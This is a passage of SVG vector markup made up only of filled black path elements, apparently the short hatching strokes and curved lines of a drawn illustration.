<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 282.296875 137.511719 C 282.175781 136.539062 282.050781 135.566406 281.929688 134.589844 C 281.855469 133.96875 280.925781 134.171875 280.988281 134.78125 C 281.082031 135.726562 281.167969 136.675781 281.261719 137.625 C 281.34375 138.488281 281.304688 139.46875 281.832031 140.191406 C 281.949219 140.347656 282.210938 140.34375 282.296875 140.152344 C 282.65625 139.328125 282.40625 138.382812 282.296875 137.511719 Z M 282.296875 137.511719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 212.96875 193.960938 C 212.953125 193.554688 212.359375 193.574219 212.34375 193.976562 C 212.3125 194.746094 212.210938 195.492188 212.460938 196.222656 C 212.515625 196.386719 212.789062 196.410156 212.847656 196.234375 C 212.960938 195.90625 213.011719 195.65625 213.019531 195.304688 C 213.03125 194.859375 212.992188 194.40625 212.96875 193.960938 Z M 212.96875 193.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 214.570312 192.953125 C 214.558594 192.53125 213.929688 192.589844 213.917969 193.003906 C 213.90625 193.621094 213.832031 194.261719 213.910156 194.878906 C 213.925781 194.988281 214 195.105469 214.109375 195.144531 C 214.207031 195.179688 214.269531 195.183594 214.367188 195.152344 C 214.476562 195.117188 214.5625 195 214.578125 194.890625 C 214.660156 194.253906 214.585938 193.59375 214.570312 192.953125 Z M 214.570312 192.953125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 216.421875 193.355469 C 216.242188 193.101562 216.003906 192.855469 216.128906 192.523438 C 216.28125 192.128906 215.710938 191.851562 215.53125 192.242188 C 215.273438 192.804688 215.445312 193.628906 216.082031 193.84375 C 216.351562 193.929688 216.570312 193.570312 216.421875 193.355469 Z M 216.421875 193.355469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 218.332031 191.414062 C 218.140625 190.984375 217.5 191.339844 217.691406 191.765625 C 217.863281 192.148438 217.761719 192.660156 218.078125 192.957031 C 218.144531 193.019531 218.28125 193.015625 218.34375 192.953125 C 218.746094 192.566406 218.53125 191.855469 218.332031 191.414062 Z M 218.332031 191.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.851562 181.636719 C 235.847656 181.125 235.070312 181.210938 235.066406 181.714844 C 235.0625 182.144531 235.054688 182.519531 235.164062 182.9375 C 235.238281 183.214844 235.667969 183.253906 235.75 182.953125 C 235.8125 182.710938 235.859375 182.542969 235.855469 182.289062 C 235.855469 182.070312 235.855469 181.855469 235.851562 181.636719 Z M 235.851562 181.636719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 237.078125 180.476562 C 237.078125 180.597656 237.078125 180.714844 237.082031 180.835938 C 237.082031 181.074219 237.132812 181.175781 237.234375 181.375 C 237.308594 181.507812 237.539062 181.574219 237.625 181.410156 C 237.738281 181.199219 237.800781 181.105469 237.804688 180.867188 L 237.808594 180.496094 C 237.8125 180.023438 237.070312 180.007812 237.078125 180.476562 Z M 237.078125 180.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 178.761719 220.253906 C 177.777344 222.882812 177.246094 225.820312 176.863281 228.589844 C 176.808594 228.984375 177.355469 229.140625 177.472656 228.742188 C 178.257812 226.054688 178.984375 223.171875 179.15625 220.371094 C 179.171875 220.152344 178.847656 220.015625 178.761719 220.253906 Z M 178.761719 220.253906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 181.277344 220.824219 C 180.207031 223.984375 178.652344 227.460938 178.527344 230.828125 C 178.515625 231.09375 178.859375 231.15625 178.964844 230.925781 C 180.382812 227.871094 180.976562 224.230469 181.796875 220.976562 C 181.875 220.675781 181.378906 220.535156 181.277344 220.824219 Z M 181.277344 220.824219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 184.730469 219.457031 C 183.867188 222.503906 182.265625 225.890625 182.253906 229.085938 C 182.253906 229.371094 182.644531 229.394531 182.761719 229.179688 C 184.257812 226.386719 184.78125 222.703125 185.464844 219.636719 C 185.570312 219.164062 184.863281 218.988281 184.730469 219.457031 Z M 184.730469 219.457031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 187.523438 218.582031 C 186.597656 221.167969 185.195312 224.339844 185.222656 227.113281 C 185.226562 227.339844 185.582031 227.449219 185.707031 227.253906 C 187.1875 224.914062 187.660156 221.507812 188.253906 218.828125 C 188.347656 218.40625 187.675781 218.164062 187.523438 218.582031 Z M 187.523438 218.582031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 190.863281 218.679688 C 190.539062 219.671875 190.257812 220.675781 190.015625 221.691406 C 189.765625 222.734375 189.414062 223.890625 189.621094 224.960938 C 189.660156 225.175781 189.957031 225.199219 190.066406 225.027344 C 190.570312 224.199219 190.65625 223.183594 190.847656 222.246094 C 191.078125 221.097656 191.320312 219.957031 191.625 218.828125 C 191.757812 218.335938 191.011719 218.210938 190.863281 218.679688 Z M 190.863281 218.679688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 194.050781 217.355469 C 193.839844 218.929688 193.5 220.527344 193.519531 222.117188 C 193.523438 222.449219 194.019531 222.550781 194.109375 222.210938 C 194.53125 220.648438 194.59375 218.976562 194.78125 217.375 C 194.835938 216.902344 194.113281 216.894531 194.050781 217.355469 Z M 194.050781 217.355469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 197.730469 216.300781 C 197.515625 217.355469 197.3125 218.40625 197.199219 219.480469 C 197.144531 219.996094 197.835938 220.09375 197.976562 219.613281 C 198.289062 218.578125 198.433594 217.507812 198.636719 216.449219 C 198.75 215.863281 197.847656 215.722656 197.730469 216.300781 Z M 197.730469 216.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 219.519531 202.660156 C 218.90625 205.433594 218.175781 208.582031 218.546875 211.425781 C 218.585938 211.710938 218.972656 211.761719 219.054688 211.472656 C 219.820312 208.710938 219.929688 205.574219 220.070312 202.726562 C 220.089844 202.367188 219.59375 202.308594 219.519531 202.660156 Z M 219.519531 202.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 223.417969 200.597656 C 222.746094 203.914062 221.960938 207.238281 221.675781 210.617188 C 221.644531 210.957031 222.175781 211.039062 222.265625 210.710938 C 223.160156 207.449219 223.605469 204.066406 224.121094 200.726562 C 224.183594 200.328125 223.5 200.203125 223.417969 200.597656 Z M 223.417969 200.597656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 227.085938 197.75 C 226.867188 199.925781 226.585938 202.101562 226.273438 204.269531 C 226.039062 205.914062 225.601562 207.605469 225.875 209.257812 C 225.917969 209.519531 226.253906 209.597656 226.382812 209.351562 C 227.164062 207.824219 227.257812 206.042969 227.472656 204.359375 C 227.753906 202.152344 227.914062 199.949219 227.96875 197.722656 C 227.984375 197.140625 227.144531 197.199219 227.085938 197.75 Z M 227.085938 197.75 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 230.929688 196.933594 C 230.578125 200.316406 229.683594 203.648438 229.425781 207.027344 C 229.402344 207.347656 229.855469 207.460938 229.972656 207.15625 C 231.238281 203.972656 231.539062 200.347656 231.660156 196.953125 C 231.679688 196.476562 230.976562 196.472656 230.929688 196.933594 Z M 230.929688 196.933594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 234.492188 194.679688 C 233.992188 198.328125 233.398438 201.996094 233.277344 205.675781 C 233.273438 205.914062 233.613281 205.914062 233.671875 205.707031 C 234.667969 202.148438 234.9375 198.417969 235.246094 194.742188 C 235.285156 194.3125 234.550781 194.253906 234.492188 194.679688 Z M 234.492188 194.679688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 237.441406 195.695312 C 237.21875 198.03125 236.613281 200.765625 236.988281 203.097656 C 237.035156 203.386719 237.398438 203.429688 237.492188 203.144531 C 238.242188 200.925781 238.070312 198.136719 238.234375 195.8125 C 238.269531 195.300781 237.492188 195.179688 237.441406 195.695312 Z M 237.441406 195.695312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 240.421875 195.6875 C 240.035156 197.214844 239.410156 199.46875 240.015625 200.996094 C 240.085938 201.179688 240.351562 201.160156 240.421875 200.988281 C 240.773438 200.144531 240.71875 199.160156 240.800781 198.253906 C 240.878906 197.433594 241.019531 196.625 241.199219 195.820312 C 241.3125 195.320312 240.546875 195.199219 240.421875 195.6875 Z M 240.421875 195.6875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 243.523438 193.507812 C 243.382812 194.3125 243.316406 195.121094 243.273438 195.9375 C 243.242188 196.523438 243.097656 197.269531 243.679688 197.597656 C 244.230469 197.910156 244.300781 196.820312 244.308594 196.621094 C 244.359375 195.621094 244.316406 194.632812 244.445312 193.636719 C 244.519531 193.039062 243.628906 192.921875 243.523438 193.507812 Z M 243.523438 193.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 246.519531 193.207031 C 246.421875 193.527344 246.363281 193.851562 246.328125 194.183594 C 246.28125 194.667969 246.324219 195.058594 246.542969 195.492188 C 246.632812 195.664062 246.90625 195.644531 246.984375 195.476562 C 247.140625 195.160156 247.222656 194.90625 247.246094 194.546875 C 247.265625 194.207031 247.296875 193.871094 247.398438 193.542969 C 247.574219 192.964844 246.699219 192.625 246.519531 193.207031 Z M 246.519531 193.207031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 257.78125 178.675781 C 257.382812 182.582031 256.5625 186.710938 256.847656 190.636719 C 256.863281 190.863281 257.226562 190.886719 257.285156 190.675781 C 258.332031 186.90625 258.324219 182.625 258.347656 178.730469 C 258.347656 178.371094 257.816406 178.300781 257.78125 178.675781 Z M 257.78125 178.675781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 261.25 177.636719 C 260.617188 181.257812 259.726562 185.132812 259.855469 188.816406 C 259.863281 189.050781 260.160156 189.054688 260.230469 188.859375 C 261.46875 185.40625 261.53125 181.40625 262.011719 177.785156 C 262.078125 177.292969 261.335938 177.136719 261.25 177.636719 Z M 261.25 177.636719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 265.46875 174.316406 C 265.457031 174.019531 264.953125 173.988281 264.9375 174.292969 C 264.734375 178.011719 263.960938 181.773438 264.066406 185.492188 C 264.082031 185.914062 264.660156 185.824219 264.746094 185.484375 C 265.65625 181.902344 265.601562 177.984375 265.46875 174.316406 Z M 265.46875 174.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 269.222656 172.71875 C 269.203125 172.121094 268.347656 172.226562 268.320312 172.789062 C 268.238281 174.273438 268.101562 175.753906 267.949219 177.234375 C 267.816406 178.535156 267.359375 179.84375 267.632812 181.140625 C 267.691406 181.425781 268.082031 181.542969 268.257812 181.285156 C 269.070312 180.121094 269.054688 178.621094 269.183594 177.242188 C 269.324219 175.738281 269.269531 174.226562 269.222656 172.71875 Z M 269.222656 172.71875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 272.320312 170.960938 C 272.324219 170.542969 271.636719 170.453125 271.574219 170.878906 C 271.203125 173.394531 270.507812 176.371094 270.828125 178.917969 C 270.867188 179.203125 271.292969 179.363281 271.429688 179.050781 C 272.488281 176.679688 272.296875 173.511719 272.320312 170.960938 Z M 272.320312 170.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 275.167969 170.539062 C 275.15625 169.945312 274.28125 170.035156 274.265625 170.605469 C 274.21875 172.570312 273.996094 174.519531 273.910156 176.480469 C 273.890625 176.933594 274.554688 177.125 274.707031 176.664062 C 275.363281 174.695312 275.210938 172.585938 275.167969 170.539062 Z M 275.167969 170.539062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 277.992188 168.980469 C 277.984375 168.335938 277.003906 168.351562 276.996094 168.992188 C 276.976562 170.433594 276.640625 172.292969 277.238281 173.644531 C 277.332031 173.859375 277.644531 173.882812 277.742188 173.65625 C 278.351562 172.285156 278.015625 170.441406 277.992188 168.980469 Z M 277.992188 168.980469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 280.855469 168.761719 C 280.855469 168.257812 280.082031 168.320312 280.082031 168.816406 C 280.078125 169.09375 280.078125 169.371094 280.074219 169.648438 C 280.074219 169.996094 280.167969 170.277344 280.246094 170.613281 C 280.289062 170.8125 280.625 170.886719 280.679688 170.648438 C 280.757812 170.328125 280.859375 170.046875 280.859375 169.714844 C 280.859375 169.394531 280.859375 169.078125 280.855469 168.761719 Z M 280.855469 168.761719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 189.785156 242.921875 C 189.761719 242.5625 189.171875 242.507812 189.140625 242.878906 C 188.976562 245.035156 188.484375 247.910156 189.257812 249.96875 C 189.328125 250.152344 189.601562 250.140625 189.667969 249.960938 C 190.433594 247.910156 189.9375 245.070312 189.785156 242.921875 Z M 189.785156 242.921875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 192.371094 239.53125 C 192.363281 239.152344 191.714844 239.144531 191.707031 239.523438 C 191.628906 242.097656 191.171875 245.058594 191.742188 247.582031 C 191.804688 247.875 192.269531 247.882812 192.335938 247.585938 C 192.90625 245.042969 192.4375 242.113281 192.371094 239.53125 Z M 192.371094 239.53125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 195.367188 237.617188 C 195.351562 237.171875 194.675781 237.097656 194.660156 237.5625 C 194.621094 238.738281 194.578125 239.914062 194.570312 241.089844 C 194.566406 242.082031 194.476562 243.078125 194.808594 244.019531 C 194.875 244.203125 195.15625 244.191406 195.21875 244.015625 C 195.878906 242.121094 195.4375 239.59375 195.367188 237.617188 Z M 195.367188 237.617188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 197.546875 234.917969 C 197.363281 236.570312 197.007812 238.652344 197.535156 240.265625 C 197.601562 240.480469 197.964844 240.503906 198.039062 240.277344 C 198.550781 238.6875 198.265625 236.761719 198.421875 235.105469 C 198.476562 234.539062 197.613281 234.34375 197.546875 234.917969 Z M 197.546875 234.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 201.359375 232.78125 C 201.351562 232.332031 200.570312 232.324219 200.566406 232.773438 C 200.539062 234.4375 200.230469 236.414062 200.679688 238.03125 C 200.746094 238.273438 201.140625 238.394531 201.226562 238.089844 C 201.675781 236.453125 201.375 234.464844 201.359375 232.78125 Z M 201.359375 232.78125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 204.207031 233.035156 C 204.164062 232.515625 204.160156 231.996094 204.152344 231.472656 C 204.144531 230.941406 203.328125 230.871094 203.320312 231.414062 C 203.3125 232.039062 203.308594 232.664062 203.339844 233.289062 C 203.363281 233.777344 203.386719 234.289062 203.761719 234.628906 C 203.898438 234.753906 204.105469 234.679688 204.183594 234.527344 C 204.414062 234.070312 204.246094 233.535156 204.207031 233.035156 Z M 204.207031 233.035156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 207.332031 230.273438 C 207.335938 229.726562 206.480469 229.6875 206.484375 230.234375 C 206.488281 230.527344 206.488281 230.820312 206.492188 231.113281 C 206.492188 231.414062 206.484375 231.839844 206.863281 231.90625 C 207.519531 232.019531 207.328125 230.644531 207.332031 230.273438 Z M 207.332031 230.273438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 209.25 227.496094 C 209.242188 227.035156 208.542969 226.992188 208.53125 227.460938 C 208.507812 228.523438 208.386719 229.648438 208.671875 230.683594 C 208.722656 230.867188 209.03125 230.96875 209.097656 230.730469 C 209.382812 229.683594 209.277344 228.570312 209.25 227.496094 Z M 209.25 227.496094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 218.28125 227.023438 C 217.878906 228.867188 217.210938 231.234375 217.835938 233.070312 C 217.894531 233.242188 218.121094 233.257812 218.183594 233.078125 C 218.496094 232.191406 218.46875 231.253906 218.546875 230.324219 C 218.640625 229.253906 218.757812 228.195312 218.933594 227.136719 C 219.003906 226.714844 218.371094 226.609375 218.28125 227.023438 Z M 218.28125 227.023438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 220.984375 225.4375 C 220.738281 226.796875 220.539062 228.15625 220.402344 229.535156 C 220.304688 230.523438 220.183594 231.5625 220.542969 232.507812 C 220.613281 232.695312 220.921875 232.78125 221.011719 232.554688 C 221.394531 231.601562 221.339844 230.558594 221.390625 229.542969 C 221.457031 228.207031 221.597656 226.878906 221.777344 225.554688 C 221.847656 225.039062 221.078125 224.929688 220.984375 225.4375 Z M 220.984375 225.4375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 223.9375 225.265625 C 223.789062 226.558594 223.644531 227.851562 223.542969 229.148438 C 223.480469 229.945312 223.417969 230.761719 223.71875 231.511719 C 223.789062 231.683594 224.082031 231.792969 224.175781 231.566406 C 224.542969 230.691406 224.488281 229.714844 224.527344 228.773438 C 224.578125 227.621094 224.675781 226.476562 224.773438 225.328125 C 224.820312 224.789062 224 224.734375 223.9375 225.265625 Z M 223.9375 225.265625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 227.445312 224.273438 C 227.222656 225.792969 226.628906 227.765625 227.15625 229.25 C 227.285156 229.617188 227.808594 229.503906 227.925781 229.199219 C 228.195312 228.476562 228.136719 227.65625 228.183594 226.890625 C 228.234375 226.039062 228.320312 225.1875 228.40625 224.335938 C 228.46875 223.710938 227.53125 223.667969 227.445312 224.273438 Z M 227.445312 224.273438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 231.8125 225.464844 C 231.804688 224.753906 231.792969 224.042969 231.78125 223.332031 C 231.773438 222.707031 230.816406 222.664062 230.808594 223.296875 C 230.796875 224.046875 230.789062 224.800781 230.78125 225.554688 C 230.773438 226.082031 230.714844 226.625 231.074219 227.042969 C 231.191406 227.179688 231.382812 227.195312 231.507812 227.054688 C 231.894531 226.613281 231.816406 226.023438 231.8125 225.464844 Z M 231.8125 225.464844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 234.746094 224.425781 C 234.730469 223.921875 234.71875 223.417969 234.707031 222.917969 C 234.6875 222.355469 233.851562 222.359375 233.835938 222.917969 C 233.8125 223.757812 233.597656 224.839844 233.902344 225.636719 C 234.019531 225.941406 234.503906 225.984375 234.628906 225.660156 C 234.785156 225.257812 234.761719 224.847656 234.746094 224.425781 Z M 234.746094 224.425781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 237.902344 220.679688 C 237.890625 220.15625 237 220.152344 236.980469 220.671875 C 236.960938 221.3125 236.945312 221.949219 236.921875 222.585938 C 236.898438 223.234375 236.84375 223.894531 237.121094 224.492188 C 237.234375 224.734375 237.652344 224.738281 237.761719 224.492188 C 238.257812 223.398438 237.933594 221.855469 237.902344 220.679688 Z M 237.902344 220.679688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 239.632812 220.789062 C 239.433594 221.410156 239.363281 221.976562 239.519531 222.617188 C 239.59375 222.933594 240.066406 222.890625 240.132812 222.589844 C 240.242188 222.089844 240.253906 221.574219 240.40625 221.078125 C 240.5625 220.574219 239.796875 220.285156 239.632812 220.789062 Z M 239.632812 220.789062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 245.242188 216.550781 C 245.199219 216.261719 244.765625 216.214844 244.714844 216.527344 C 244.601562 217.226562 244.589844 217.9375 244.539062 218.644531 C 244.484375 219.402344 244.3125 220.265625 244.59375 220.988281 C 244.660156 221.152344 244.847656 221.167969 244.949219 221.027344 C 245.355469 220.441406 245.335938 219.695312 245.367188 219.003906 C 245.402344 218.199219 245.371094 217.34375 245.242188 216.550781 Z M 245.242188 216.550781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 247.746094 214.539062 C 247.613281 215.398438 247.457031 216.25 247.324219 217.109375 C 247.1875 217.992188 246.878906 219.070312 247.289062 219.898438 C 247.367188 220.0625 247.644531 220.113281 247.769531 219.964844 C 248.253906 219.386719 248.234375 218.65625 248.308594 217.925781 C 248.421875 216.832031 248.484375 215.734375 248.550781 214.640625 C 248.585938 214.117188 247.824219 214.019531 247.746094 214.539062 Z M 247.746094 214.539062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 250.933594 213.132812 C 250.910156 212.664062 250.140625 212.703125 250.117188 213.164062 C 250.074219 214.011719 250.019531 214.859375 249.96875 215.710938 C 249.921875 216.515625 249.742188 217.34375 250.011719 218.117188 C 250.097656 218.367188 250.492188 218.371094 250.621094 218.164062 C 251.054688 217.457031 251.007812 216.628906 251.027344 215.820312 C 251.046875 214.925781 250.984375 214.027344 250.933594 213.132812 Z M 250.933594 213.132812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 253.414062 214.660156 C 253.402344 213.847656 253.363281 213.035156 253.335938 212.222656 C 253.320312 211.671875 252.496094 211.644531 252.476562 212.203125 C 252.460938 212.839844 252.4375 213.480469 252.417969 214.117188 C 252.398438 214.753906 252.253906 215.46875 252.6875 215.984375 C 252.78125 216.097656 253.011719 216.125 253.113281 216 C 253.460938 215.582031 253.421875 215.191406 253.414062 214.660156 Z M 253.414062 214.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 255.261719 211.816406 C 255.238281 211.335938 254.539062 211.335938 254.519531 211.816406 C 254.480469 212.6875 254.210938 213.898438 254.578125 214.714844 C 254.695312 214.976562 255.078125 215 255.199219 214.726562 C 255.566406 213.886719 255.304688 212.703125 255.261719 211.816406 Z M 255.261719 211.816406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 332.417969 149.476562 C 331.496094 147.433594 328.398438 146.792969 327.015625 148.796875 C 326.859375 149.023438 327.074219 149.289062 327.324219 149.25 C 328.058594 149.136719 328.707031 148.835938 329.46875 148.808594 C 330.40625 148.773438 331.332031 149.332031 332.132812 149.753906 C 332.300781 149.84375 332.488281 149.636719 332.417969 149.476562 Z M 332.417969 149.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 330.921875 146.476562 C 328.480469 144.777344 323.75 145.050781 322.832031 148.460938 C 322.777344 148.667969 322.972656 148.96875 323.210938 148.824219 C 323.894531 148.417969 324.421875 147.847656 325.050781 147.367188 C 326.742188 146.066406 328.855469 146.292969 330.800781 146.71875 C 330.933594 146.746094 331.039062 146.558594 330.921875 146.476562 Z M 330.921875 146.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 327.253906 143.292969 C 324.097656 143.054688 319.964844 145.058594 319.03125 148.285156 C 318.941406 148.605469 319.316406 148.761719 319.542969 148.585938 C 320.816406 147.609375 321.753906 146.316406 323.113281 145.417969 C 324.351562 144.605469 325.804688 144.121094 327.269531 143.921875 C 327.667969 143.867188 327.660156 143.328125 327.253906 143.292969 Z M 327.253906 143.292969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 324.117188 141.808594 C 320.441406 141.457031 315.449219 143.570312 314.859375 147.695312 C 314.816406 148 315.148438 148.210938 315.390625 147.992188 C 316.691406 146.796875 317.578125 145.300781 319.003906 144.207031 C 320.453125 143.101562 322.328125 142.496094 324.113281 142.234375 C 324.351562 142.203125 324.363281 141.832031 324.117188 141.808594 Z M 324.117188 141.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 318.539062 140.984375 C 316.433594 141.226562 314.746094 141.949219 313.242188 143.503906 C 311.941406 144.84375 310.5625 147.320312 311.050781 149.230469 C 311.125 149.511719 311.515625 149.632812 311.691406 149.359375 C 312.644531 147.890625 312.851562 146.105469 313.929688 144.648438 C 315.039062 143.148438 316.847656 142.039062 318.597656 141.464844 C 318.839844 141.382812 318.828125 140.953125 318.539062 140.984375 Z M 318.539062 140.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 312.75 142.050781 C 308.671875 143.160156 305.734375 148.613281 306.976562 152.636719 C 307.070312 152.9375 307.449219 152.796875 307.511719 152.566406 C 307.855469 151.253906 307.964844 149.902344 308.304688 148.589844 C 309.011719 145.859375 310.960938 144.175781 312.902344 142.351562 C 313.023438 142.234375 312.925781 142.003906 312.75 142.050781 Z M 312.75 142.050781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 307.125 146.058594 C 303.160156 149.09375 301.046875 155.015625 302.753906 159.824219 C 302.875 160.171875 303.398438 160.023438 303.425781 159.695312 C 303.601562 157.480469 303.496094 155.308594 303.949219 153.117188 C 304.476562 150.582031 305.824219 148.316406 307.375 146.28125 C 307.496094 146.121094 307.269531 145.949219 307.125 146.058594 Z M 307.125 146.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 302.054688 151.519531 C 298.742188 155.464844 296.84375 161.734375 298.644531 166.730469 C 298.746094 167.019531 299.171875 166.898438 299.195312 166.628906 C 299.414062 164.328125 299.316406 162.03125 299.648438 159.730469 C 300.046875 156.960938 301.238281 154.335938 302.550781 151.890625 C 302.714844 151.585938 302.289062 151.238281 302.054688 151.519531 Z M 302.054688 151.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 297.175781 157.550781 C 293.625 162.152344 291.847656 169.046875 292.664062 174.808594 C 292.707031 175.09375 293.195312 175.117188 293.246094 174.824219 C 293.789062 171.703125 294.023438 168.5625 294.785156 165.480469 C 295.4375 162.828125 296.5625 160.332031 297.496094 157.773438 C 297.566406 157.582031 297.324219 157.363281 297.175781 157.550781 Z M 297.175781 157.550781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 291.96875 166.691406 C 292.070312 166.507812 291.796875 166.300781 291.640625 166.4375 C 287.574219 170.050781 286.230469 176.652344 288.308594 181.640625 C 288.523438 182.144531 289.382812 182.054688 289.304688 181.449219 C 288.9375 178.589844 288.554688 176.15625 289.09375 173.222656 C 289.535156 170.820312 290.789062 168.78125 291.96875 166.691406 Z M 291.96875 166.691406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 284.8125 174.414062 C 281.863281 178.433594 281.109375 184.59375 283.410156 189.070312 C 283.628906 189.5 284.394531 189.300781 284.335938 188.808594 C 284.101562 186.84375 283.71875 184.917969 283.644531 182.933594 C 283.535156 180.070312 284.40625 177.292969 285.269531 174.601562 C 285.363281 174.308594 284.964844 174.207031 284.8125 174.414062 Z M 284.8125 174.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 280.257812 191.238281 C 279.777344 188.140625 280.121094 185.136719 280.390625 182.058594 C 280.417969 181.746094 279.90625 181.640625 279.789062 181.921875 C 278.125 186.058594 277.820312 192.246094 280.398438 196.113281 C 280.5625 196.363281 281 196.277344 280.980469 195.945312 C 280.875 194.355469 280.503906 192.8125 280.257812 191.238281 Z M 280.257812 191.238281 "/>
